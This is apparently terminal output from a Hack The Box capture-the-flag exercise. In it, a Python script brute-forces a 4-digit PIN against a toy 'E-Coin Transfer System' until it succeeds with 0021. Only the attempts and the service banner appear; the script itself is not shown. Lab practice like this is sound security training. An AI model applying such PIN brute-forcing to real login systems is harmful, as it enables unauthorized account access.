 user@kali:~/Desktop/hackthebox$ python3 bruteforce.py
[*] trying 0000 ...
[*] trying 0001 ...
[*] trying 0002 ...
[*] trying 0003 ...
[*] trying 0004 ...
[*] trying 0005 ...
[*] trying 0006 ...
[*] trying 0007 ...
[*] trying 0008 ...
[*] trying 0009 ...
[*] trying 0010 ...
[*] trying 0011 ...
[*] trying 0012 ...
[*] trying 0013 ...
[*] trying 0014 ...
[*] trying 0015 ...
[*] trying 0016 ...
[*] trying 0017 ...
[*] trying 0018 ...
[*] trying 0019 ...
[*] trying 0020 ...
[*] trying 0021 ...
[+] found 0021 !
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$]  [$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] .........
[!] You waited too long, disconnecting client....